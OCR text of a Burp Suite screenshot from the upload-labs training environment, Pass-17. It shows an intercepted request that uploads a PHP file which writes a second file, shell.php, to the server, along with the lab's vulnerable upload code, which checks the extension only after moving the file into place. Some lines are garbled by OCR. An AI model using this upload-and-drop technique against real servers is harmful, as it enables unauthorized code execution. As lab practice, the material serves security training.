 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 3 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload/Pass-17/index.php?action=show_code HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 374
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye0cQEv7BsAPkI6Ry
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima pplication/signed-excha
nge;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-17/index.php?action=show_c
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=M P;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB; ASPSESSIO FEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL; ASPSESSIO LNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK; ASPSESS HNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIO LIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF; ecM8_2132_
PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
------WebKitFormBoundarye0cQEv7BsAPkI6Ry
Content-Disposition: form-data; name="upload_file"; filename="1.php
Content-Type: application/octet-stream
<?php
$f= fopen ("shell.php","w") ;
fputs ($f,'<?php phpinfo();?>');
?>
------WebKitFormBoundarye0cQEv7BsAPkI6Ry
6 拦截到数据包
扫描
发送给Intruder Ctrl+I 7
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
d-labs 404 Not Found
不安全 10.0.0.133:91/upload/Pass-17/index.php?action=show_c...
隐藏源码 查看提示
2 点击
注意：测试中需要点击查看源码，不然测试不成功
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17 1
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区 4 选择上传的文件
请选择要上传的图片：
选择文件 1.php 上传 5
index.php代码
1 $is_upload = false;
2 $msg = null;
3
4 if(isset($_POST['submit'])){
5 $ext_arr = array('jpg','png','gif');
6 $file_name = $_FILES['upload_file']['name'];
7 $temp_file = $_FILES['upload_file']['tmp_name'];
8 $file_ext = substr($file_name,strrpos($file_name,".")+1);
9 $upload_file = UPLOAD_PATH . '/' . $file_name;
10
11 if(move_uploaded_file($temp_file, $upload_file)){
12 if(in_array($file_ext,$ext_arr)){
13 $img_path = UPLOAD_PATH . '/'. rand(10, 99).date("YmdHis").".".$file_ext;
14 rename($upload_file, $img_path);
15 $is_upload = true;
16 }else{
17 $msg = "只允许上传.jpg|.png|.gif类型文件！";
18 unlink($upload_file);